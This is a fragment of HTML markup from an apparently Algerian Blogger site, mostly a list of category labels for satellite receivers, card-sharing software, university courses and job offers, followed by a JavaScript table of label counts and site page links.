href='https://www.tatoufdz.net/search/label/Concours%20%D9%85%D8%B3%D8%A7%D8%A8%D9%82%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Concours مسابقات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%205500%20CXHDW' itemprop='url'><span itemprop='name'>Condor 5500 CXHDW</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Condor%20%D9%83%D9%88%D9%86%D8%AF%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Condor كوندور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Contrat%20%D8%B9%D9%82%D9%88%D8%AF' itemprop='url'><span itemprop='name'>Contrat عقود</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Copa%20America%20%D9%83%D9%88%D8%A8%D8%A7%20%D8%A3%D9%85%D8%B1%D9%8A%D9%83%D8%A7' itemprop='url'><span itemprop='name'>Copa America كوبا أمريكا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Coronavirus%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20%D9%81%D9%8A%D8%B1%D9%88%D8%B3' itemprop='url'><span itemprop='name'>Coronavirus كورونا فيروس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Cours%20et%20Examens%20%D8%AF%D8%B1%D9%88%D8%B3%20%D9%88%D8%A7%D9%85%D8%AA%D8%AD%D8%A7%D9%86%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Cours et Examens دروس وامتحانات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisor%20IP%203000S' itemprop='url'><span itemprop='name'>Crisor IP 3000S</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Crisror%20%D9%83%D8%B1%D9%8A%D8%B3%D8%AA%D9%88%D8%B1' itemprop='url'><span itemprop='name'>Crisror كريستور</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX%20300%20MINI%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>CX 300 MINI HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":31,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":8,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
